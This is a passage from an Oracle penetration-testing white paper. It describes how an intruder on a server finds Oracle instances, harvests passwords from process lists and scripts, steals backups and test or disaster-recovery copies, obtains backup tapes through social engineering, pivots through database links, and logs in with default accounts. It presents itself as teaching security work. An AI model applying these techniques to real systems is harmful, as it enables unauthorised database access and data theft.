<span id="page-0-0"></span>

# **ORACLE SECURITY WHITE PAPER SERIES**

# **EXPLOITING AND PROTECTING ORACLE**



# **Revision History**

Many thanks and appreciation must go to the reviewers of this paper, the efforts and comments which were mostly incorporated were extremely helpful.



### **Contents**

- **[Introduction](#page-0-0)**
- [The Important data probably isn't secure!](#page-0-0)
- [Methods Of Access](#page-0-0)
- [Researching Oracle](#page-0-0)
- [Finding out what databases are installed and running](#page-0-0)
- [Searching the Environment for information](#page-0-0)
- [Backups and development Databases](#page-0-0)
- [SQL\\*NET and NET 8 Configuration Files](#page-0-0)
- [Attacking through another database](#page-0-0)
- [Confirming the version of Oracle](#page-0-0)
- [Finding a User](#page-0-0)
- [The goal is a DBA account, or is it?](#page-0-0)
- [Oracle Roles and Privileges](#page-0-0)
- [SQL Injection](#page-0-0)
- [Editing the standard packages](#page-0-0)
- [Password Cracking](#page-0-0)
- [Un-Documented Oracle](#page-0-0)
- [World readable files and SUID and SUIG files](#page-0-0)
- [Database events](#page-0-0)
- [Analysing the database layout](#page-0-0)
- [Capture data using a Trigger](#page-0-0)
- [Redo-logs, trace files, exports, alert logs and control files](#page-0-0)
- [The Oracle Dictionary](#page-0-0)
- **[Check Who Owns What](#page-0-0)**
- [How to read the source code of Views](#page-0-0)
- [Showing who is logged in and what they are doing](#page-0-0)
- [Auditing and seeing if its on](#page-0-0)
- [Oracle 8i Password ageing features](#page-0-0)
- [Planting a trojan](#page-0-0)
- [PL/SQL wrap utility](#page-0-0)
- [How Oracle stores information about all users database objects](#page-0-0)
- [DBMS\\_SYS\\_SQL.PARSE\\_AS\\_USER](#page-0-0)
- [Dumping the internal Oracle Structures](#page-0-0)
- [oradebug](#page-0-0)
- [Calling Oracle without logging on](#page-0-0)
- [PL/SQL debugger](#page-0-0)
- [PL/SQL Trace Package](#page-0-0)
- [PL/SQL Profiler](#page-0-0)
- [UTL\\_FILE Built in package](#page-0-0)
- [un-documented C interfaces](#page-0-0)
- $\bullet$  [x\\$, \\$ and system tablespace](#page-0-0)
- [Other known Oracle exploits](#page-0-0)
- [links to useful sites and info](#page-0-0)
- [Bibliography](#page-0-0)
- [Conclusions](#page-0-0)

# **Introduction**

This Oracle security paper is one of a series describing hacking Oracle, Oracle security, un-documented Oracle and Oracle Architecture. Details of the other papers in this Oracle and security series can be obtained from [www.pentest-limited.com](http://www.pentest-limited.com/) as they become available. Copies of the scripts discussed in this document will be available for downloaded from this website.

Oracle is now widespread throughout the business world and a very large portion of the world's data is stored in Oracle databases. There are numerous books about hacking and security in general but very little about hacking Oracle and Oracle security specifically however the O'Reilly book [Oracle Security](http://www.oreilly.com/) is a very good exception to this. Organisations usually take some steps to secure their many systems, but few take the threat of access to their database very seriously. As Oracle is now in such widespread use it is worth revealing something about how open Oracle databases generally are.

This paper is intended to cover all of the main components of Oracle in simple terms and discuss where security holes may be found. It is not intended to expose new exploits but is designed to help the reader understand the main areas of Oracle and help prevent security implementation issues in the future. It is and will continue to be a work in progress and your feedback is highly appreciated. Future content is already planned and has indeed been sugested by some of the reviewers. This will be incorporated as soon as it is possible.

# **The Important data probably isn't secure!**

This paper explores some of the possible ways of gaining unauthorised access to a poorly secured Oracle database. This paper assumes that access has been gained to the Windows or Unix server hosting the database or access is available through Oracle's SQL\*Net directly or indirectly using telnet to the relevant port, or via a third party application using ODBC, OCI, or one of the application protocols or any other means. It is assumed that the super user account for the server, the "oracle" account or the account that owns the Oracle software has not been compromised. Remember a hacker who wants to steal, damage or look at data in an Oracle database does not need access to any super user account.

A set of steps can be shown that can be worked through to find a user that you can log onto the database with, try and find the password, and then explore what that user can do and see. It is important to know that it is not necessary to see database superuser( SYS and SYSTEM ) objects to be able to steal data. The data owned and manipulated by a business will not in general be owned by the superuser. Indeed if it is the set up and design of the database needs to be reviewed. To access the oracle database and to be able to find the data required needs some knowledge of how an Oracle *RDBMS* functions and how the *meta* data is located.

The point to get across here is that you can probably access an Oracle database with little effort with any low privileged user account and still be able to gain a lot of information about a businesses data and how it is stored, provided you know something of how Oracle stores that data.

Most Oracle databases one will come across do not in general use the Oracle security model effectively. Where security is used, and super users accounts had been secured, little thought had been given to the structure of the applications and production data's security.

[PenTest Limited](http://www.pentest-limited.com/) wish to change this perception and make companies aware of the risks of not correctly setting up an Oracle database.

# **Methods Of Access**

There are many ways to access an Oracle database. The list below shows a few

- Oracle server tools such as *sqlplus* and *svrmgrl*
- Oracle Enterprise Manager
- User written programs in many Oracle languages including
	- ❍ Pro\*C
	- ❍ OCI
- ODBC
- JDBC
- SQL\*Net or NET 8

For this paper *sqlplus* or *svrmgrl* have been used on a Linux platform. The techniques can be used with most connection methods.

We will also concentrate on a Unix installation of Oracle for this discussion, although the techniques can easily be applied to other operating systems and platforms.

## **Researching Oracle**

Oracle very kindly gives away free trial installation CD's of its *RDBMS* software and more recently some of the development tools and applications. Various versions from Oracle 7.1 through to Oracle 8i and 9i have been available. More recently Oracle have made complete CD sets available for all operating systems for a very low cost. The Solaris Operating System for Sparc and Intel comes supplied with an Oracle installation. There is a book, Oracle 8i for Linux available from [www.osborne.com](http://www.osborne.com/) under the Oracle press banner with either a Linux or NT installation of Oracle 8i included with it on CD.

Installing a version of Oracle under Linux or Windows is very useful to gain an understanding of the software and its use and where all the files and programs are located. Oracle changes the way its software works on a regular basis at a low level, even from sub version to sub version. Take a look at the structure and amount of  $x\$  tables between different versions. It is worth getting acquainted with the various different versions and the differences between each, using the tools and creating databases. The Oracle *RDBMS* is a massive piece of software and to have any hope of hacking it or protecting it you need to know it pretty well.

Searching the installed Oracle software on a hacked machine will not be possible if you do not have the software owners password, but this doesn't matter if you have a local copy of the same version of Oracle installed on a machine you own.

With the NT and Linux distributions of Oracle 8.1.5 comes an electronic set of the documentation normally shipped as books with commercial versions of Oracle.

### **Finding out what databases are installed and running**

You have accessed a Unix box with the intention of hacking into an Oracle database. How do you know where the database software is installed and what it's called?. Oracle databases can be distributed, parallel with many instances or stand alone.

The Oracle installation creates a file called oratab which contains the details of the databases installed on the machine. This can be used to start and stop databases during reboots and can be used for controlling backups. The location of this file is not fixed and can be in /etc or in /var/opt/oracle. The simplest way to find it is to run the following command

```
sputnik:pxf> find / -name oratab -print 2>/dev/null | more
/etc/oratab
```
However running a find command is not a good idea if you are trying to avoid detection. You can look in /etc, /var/opt and /opt and their sub-directories as a good starting point.

The oratab file should be world readable unless the *dba* or Unix admin has changed the permissions.

```
sputnik:pxf> ls -al oratab -rw-rw-r-- 1 oracle root 676 Jul 16 14:47 oratab
```
This file gives a list of ORACLE\_SID's and ORACLE\_HOME's. If *OFA* naming conventions have been used then the version of Oracle can be gleaned as it is included in the directory path. The important part is the ORACLE\_SID as this can be used to find if the database is running.

The SQL\* NET and NET 8 config files both on the server and on clients can be used to find details of databases running on both the

server and within the organisation. Details of these are shown in [SQL\\*NET and NET 8 Configuration](#page-0-0).

Checking out environment variables of a database user can give us some information. There should be at least the following set on a Unix / Linux system.

- **ORACLE** HOME This is the location of the Oracle software.
- **ORACLE\_SID** This is the name of the database you would like to access.
- **PATH** This is the standard PATH but should include a path to the oracle binaries.
- **LD\_LIBRARY\_PATH** This is the path for shared libraries and should include the path to the Oracle shared libraries.

One other way to find which databases are accessible is to look at what is running on the server using the Unix *ps* command. There are two things that can be looked for here, either look for actual databases instances or look for processes running against those instances where the user has been careless and used the username and password on the command line.

Here is an example to see what databases instances are running.

```
sputnik:pxf> ps -ef | grep lgwr | grep -v grep | more
sputnik:pxf> oracle 654 1 0 10:37 ? 00:00:00 ora_lgwr_PENT
```
This shows that there is one instance of Oracle running and the database *SID* is called *PENT*. Search for the string "lgwr" as that is the identification used for the *Log Writer* process. The Oracle *RDBMS* has a number of background processes that run all of the time and control the database and this is one of them. There are also a number of optional processes that can also run. All of these processes use and communicate through an area of shared memory called the *SGA Shared Global Area*.

Details of the Oracle background processes, the SGA and the internal tables will be discussed in a paper available from [Oracle](http://www.pentest-limited.com/) [Architecture](http://www.pentest-limited.com/) soon.

#### **Searching the Environment for information**

A useful exercise for hacking an Oracle database is to check users environments to see if any users have created environment variables with username and passwords in them.

Another useful check is to see if anyone has started any scripts against the database with username and passwords passed on the command line. You can see this with the following *ps* command:

sputnik:pxf> ps -ef | grep ora



It can be seen that someone has started a script as the oracle user *SYSTEM* and that the password is still the default one. This is a pretty silly example, but often it can be seen that *SQL* scripts run against Oracle databases with the username and password hard coded. Usually you need to write a shell script or cron job to check the process list every minute or so to find a script that is running, or to do some homework and find out when *batch* jobs are due to run.

The obvious next step is to search the whole machine or specific directories for scripts that contain Oracle usernames and passwords. These could be in any type of script, Bourne, KSH, Perl, SQL or a binary. You can make a good guess by looking for the strings *sqlplus* or *svrmgrl* in whichever directories and files you wish.

### **Backups and development Databases**

The easiest and most successful database compromises will often involve getting the database data from area's where it is held unsecured. Two examples are backups and development or test databases. If it is possible to get the backups for a database or an export file then its possible to re-create the database on your own machine.

The main point here is that the data and the database is often not just held on a single production machine and database. There are often multiple development databases, system test databases, integration test databases, UAT databases and many forms of backups. *ARCHIVELOG*, redo logs, and export files will be covered later in [exports, redo logs and control files](#page-0-0). There are also the backups themselves to tape or to disk.

#### **Types of Oracle backup**

There are three main sorts of backup, exports, hot backups and cold backups.

- **Exports**: The Oracle tool *exp* is used to extract the data from the database itself to an Operating System file. The file format is proprietary and will be discussed in [export, redo logs and control files.](#page-0-0) The Oracle tool *imp* is used to put the data back into the same database or another database. Partial exports can be done or *Full* exports of the whole database. A full export includes the password hashes. If the aim is to steal data then an export of the application owner's schema will suffice.
- **Cold Backups**: Cold backups can be performed using a number of methods and Unix tools. They can also be written to disk or to tape. The database needs to be completely shutdown for cold backups to take place.
- **Hot Backups**: Hot backups are backups taken on high availability systems and applications where the database cannot be shutdown. The database needs to be in *ARCHIVELOG* mode for hot backups, but a database being in *ARCHIVELOG* mode doesn't signify that hot backups take place. It's a bit more difficult to see this.

To check if a database is in *ARCHIVELOG* mode the following query can be issued in *sqlplus*

```
SQL> sho user
USER is "DBSNMP"
SQL> select log_mode
   2 from v$database;
LOG_MODE 
------------ 
NOARCHIVELOG 
SQL>
```
To see if a database is backed up hot or cold requires a little more investigation. You could search the machine for backup scripts containing the words *ALTER TABLESPACE [TABLESPACE NAME] BEGIN BACKUP*. Check out *cron* jobs for backup jobs, check out process listings throughout the day to see if any recognizable backup software is running. Check for log files. Check out what backup software is installed on the machine using *pkginfo -l*. You can check the status of tablespaces to see if any go offline during the day with the following query which would be a good sign a hot backup is running:



APP\_IND\_1 OFFLINE APP\_DATA\_1 ONLINE

6 rows selected.

SQL>

Checking for a cold backup is easier as you can check out *cron* again, check process listings and see if the database is regularly shutdown and then look for any backup software running. If the Oracle alert log can be accessed then the database stop and start times will be clearly seen by scrolling through this file. Depending on what it is try and determine where and when the files are written and more importantly determine if they can be taken and read.

#### **Backups to Tape**

Backups to tape should be reasonably secure but if a determined hacker wished to, and there was no protection in place, it may be possible to use social engineering to request backup tapes from off-site and arrange to collect them from reception of the site. With the backup tapes it is then possible to recreate the database on another machine. Even if the database is much larger than the intended machine, it's possible to take all the tablespaces and datafiles you do not need off line and open the database without them. However, this is not easy and requires a lot of knowledge of Oracle backup and restore procedures.

There are even hidden parameters that can be used to help start the database even if you have managed to corrupt it because you are trying to start only part of a database.

#### **Backups to Disk**

Backups to disk are even better, if the files are not protected. Then it's easy to take them and re-create the database elsewhere to extract the password hashes or specific data. Again the same techniques mentioned above are needed to find out what backup software is used, where the actual backups are and where the log files are.

#### **Development and Test Databases**

If you are targeting a specific production database and its reasonably well protected, it is sometimes worth investigating to see if you can find development or test databases as these are likely to be much easier to break into. There are often a lot more *dba* accounts set up in development and test databases by developers who seem to think that they need *dba* access.

Also in many cases development and test databases have copies of full production data as it is needed for system testing and performance tuning. So if it is the data you require, then quite often a reasonably up to date set can be taken from a test or development database. How can you find a test or development database ? They are not forced to be on the same machine as the production database. Check out *tnsnames.ora* and *listener.ora* files for database SID's that sound similar to the production database. Look in the *admin* directory of the Oracle installation for the *init.ora* files. They should be named *init[ORACLE\_SID].ora*.

The other hole sometimes left is that development users often have access rights far greater than they need, but when the test environment is moved to the production database quite often the users are also copied and the developers rights get copied to the production database as well. If you can get a developers username where they have *good* privileges then try those in the production database as well.

#### **Disaster Recovery Databases**

One other place to find database information is to attack the disaster recovery site. If one exists then its location needs to be discovered and access gained. Usually large organisations keep DR sites running but probably just out of date. The main advantage to a hacker is that its the same data and database as a production site, but it is likely to be less secure and hopefully there will be no SYS Admin or DBA logged on watching what's going on.

# **SQL\*NET and NET 8 Configuration Files**

The Oracle SQL\*Net and NET 8 config files exist on both the client and the server. The *listener* runs on the server waiting for requests for access to the *RDBMS*. These config files tell the listener which databases and which Oracle processes to accept requests from.

Information can also be sought from the SQL\*Net or NET\*8 configuration files. These files are included on the server and on each client that will access the Oracle databases. The config files are *tnsnames.ora, listener.ora and sqlnet.ora* and are usually located in ORACLE\_HOME/network/admin on a Unix system and in %%ORA\_HOME%%/network/admin on a Windows system.

These files contain details of each database running on the server and in the case of the files on a client machine details of each database that can be accessed from that client and the machine on which it is located. Below is an example entry for a database called *PENT* and also shown is the entry for the *EXTPROC* process.

Here is an example entry in a *tnsnames.ora* file.

```
PENT =
   (DESCRIPTION =
     (ADDRESS_LIST =
         (ADDRESS = (PROTOCOL = TCP) (HOST = EUROPA) (PORT = 1521)) )
     (CONNECT_DATA =
        (SERVICE_NAME = PENT)
     )
   )
EXTPROC_CONNECTION_DATA =
   (DESCRIPTION =
     (ADDRESS_LIST =
       (ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC0)) )
     (CONNECT_DATA =
        (SID = PLSExtProc)
       (PRESENTATION = RO)
     )
   )
```
You can see here that this file supports the *EXTPROC* procedure and just one Oracle database. The protocol is *TCP* and the host is EUROPA, but it could be an *IP* address and a different protocol. The standard port to listen for the Oracle TNS listener is 1521 or it could use 1526 if 1521 is already in use by another installation of Oracle on the same machine. The SERVICE\_NAME is the database *SID*. This name is needed with the *username* and *password* to make a connection to a particular database.

The *EXTPROC* process accepts requests from PL/SQL procedures to call external 'C' functions written and installed by application

developers. A good description of how to write these functions and processes can be found in Oracle PL/SQL programming 2nd Edition by Steve Feuerstein by [www.oreilly.com](http://www.oreilly.com/). The Oracle *RDBMS* makes calls to these 'C' functions via the TNS protocol rather than the direct method used in the Oracle built in packages by Oracle themselves. Oracle call the 'C' functions that make up most of the built in packages directly with a PL/SQL keywords *pragma interface*. It is possible to create a user package using the same syntax and calling one of Oracles 'C' functions and to successfully compile it. This has been done, but when the function or procedure in the package is executed it fails with an ORA-6509 ICD vector missing error. It looks like Oracle have a hard coded function pointer table. It is probably visible via the X\$ tables. The X\$ tables are not modifiable as they are really a window onto linked lists of 'C' structs in the SGA. If this table is in the X\$ tables then it should be possible to add new entries via the oradebug poke command, *watch this space.*.

The *tnsnames.ora* file is a mandatory file on the database server and may be needed on the client depending upon whether a names server is being used.

Next is an example *listener.ora* file.

```
LISTENER =
   (DESCRIPTION_LIST =
     (DESCRIPTION =
          (ADDRESS_LIST =
         (ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROCO))\overline{\phantom{a}} (ADDRESS_LIST =
           (ADDRESS = (PROTOCOL = TCP) (HOST = EUROPA) (PORT = 1521)) )
     )
     (DESCRIPTION =
        (PROTOCOL_STACK =
          (PRESENTATION = GIOP)
          (SESSION = RAW)
        )
       (ADDRESS = (PROTOCOL = TCP) (HOST = EUROPA) (PORT = 2481)) )
   )
SID_LIST_LISTENER =
   (SID_LIST =
     (SID_DESC =
        (SID_NAME = PLSExtProc)
        (ORACLE_HOME = C:\Oracle\Ora81)
        (PROGRAM = extproc)
     )
     (SID_DESC =
        (GLOBAL_DBNAME = PENT)
        (ORACLE_HOME = C:\Oracle\Ora81)
        (SID_NAME = PENT)
     )
   )
```
This file controls the *TNS* listener on the server. It again contains information on the *IP* address, the hostname, the protocol and the port that the service is listening on. The second section details the database names and the ORACLE\_HOME's of those databases. The *listener.ora* file is mandatory on the database server. If several listeners are to be used on the same node they will share the same *listener.ora*.

### **Attacking through another database**

Quite often a number of Oracle databases are used within an organisation and applications are created that use more than one of them, or a process in one database obtains data from another database to update its own tables.

If the target database is particularly difficult to get into then it may be possible to access the database you want from a less secure one. Using the same default users and techniques to gain access to other databases. Then you can issue the following query to see if there are any database links from this database to the production database you wish to access.

```
SQL> select db_link,username,host
 2 from all db links;
DB_LINK USERNAME HOST 
--------------------- -------- ---------
VOSTOK VXD vostok@europa.world
1 rows selected.
SQL>
```
The database link needs to use *TNS* to access another database therefore there needs to be an entry in the *tnsnames.ora* file for it. In the example above vostok is another database on the host europa. Quite often database links are made where the user created in the host database to run the queries on behalf of the source database is a *dba*. It is worth checking out this access path to see if higher privileges can be acquired in the production database.

### **Confirming the version of Oracle**

It is useful as a first step to find out the version of the database server we are trying to access. This can be done quite easily without logging onto the database by running the Oracle utility *svrmgrl*. This is located in the ORACLE\_HOME/bin directory of the oracle installation.

This tool is SUID oracle and SGID dba and has executable permissions for user, group and world. This means that anyone can use it. Running this utility and not trying to log in gives us the following information.

```
sputnik:pxf> svrmgrl
Oracle Server Manager Release 3.1.5.0.0 - Production
(c) Copyright 1997, Oracle Corporation. All Rights Reserved.
Oracle8i Enterprise Edition Release 8.1.5.0.0 - Production
With Partitioning and Java Options
PL/SQL Release 8.1.5.0.0 - Production
SVRMGR>
```
This quite clearly shows we are running version 8.1.5 of the *RDBMS*.

It is also possible to run a listener command remotely and locally that will give similar information. The command is lsnrctl status.

# **Finding a User**

#### **Investigation of Default Oracle Accounts**

Standard installations of the Oracle 8i *RDBMS* on both Linux and Windows NT for version *8.1.5* have been investigated and the following possible default accounts and passwords that *could* be installed have been found. The standard *RDBMS* and development tools were installed in each case. This gives 9 default accounts under Linux and 12 under Windows NT.

The Windows NT installation is more dangerous as it provides a *DBA* account with the user CTXSYS and also the user MDSYS has "ALL PRIVILEGES WITH ADMIN" granted. Having "ALL PRIVILEGES" is as good as having *dba* privileges. None of the Linux default users is as dangerous as this, except of course SYS and SYSTEM if the passwords have been left set to the defaults.

There are 52 default users for Linux and 57 for Windows NT. You are never going to see all of these users in one database unless someone is experimenting, but it's more than likely that you will see some of them. These users were found by searching all of the SQL files provided by Oracle in the standard installation.

Remember it's the data in the actual database that should be protected, and most often it's not. It's not necessary to get SYS, SYSTEM or even a DBA to get at user data in an Oracle database. A user such as DBSNMP or OUTLN can access a list of users in the database. The actual user information is stored in a database table called USER\$ owned by the user SYS. Unless you are very lucky and someone has inadvertently granted access to this table you will not be able to see it unless you are logged on as SYS or a *dba*. There is also a view DBA\_USERS that accesses this SYS table. Access is granted to select from this view to users who are DBA, or who have been granted permission to select any view. All is not lost though as any user who has the minimum permissions such as DBSNMP can access another view called ALL\_USERS. This view doesn't let you see the password hash, but does let you get a list of all of the database users. If you can get a users password, and quite often they are set to USER\_NAME/USER\_NAME then you can probably access the production schema and certainly do SQL Injection on the application. Using one of the innocent users such as DBSNMP or OUTLN you can glean a lot of information about a database, and who uses it.

Also for both Linux and Windows NT installations the internal users default password is set to oracle. This user name is used to connect effectively as SYS without having the SYS password using tools such as *sql\*plus* and *svrmgrl*.

Here is a table listing all of the default users and passwords that could be found for both Operating Systems. The usernames / passwords coloured in Orange are the ones installed from a standard installation.

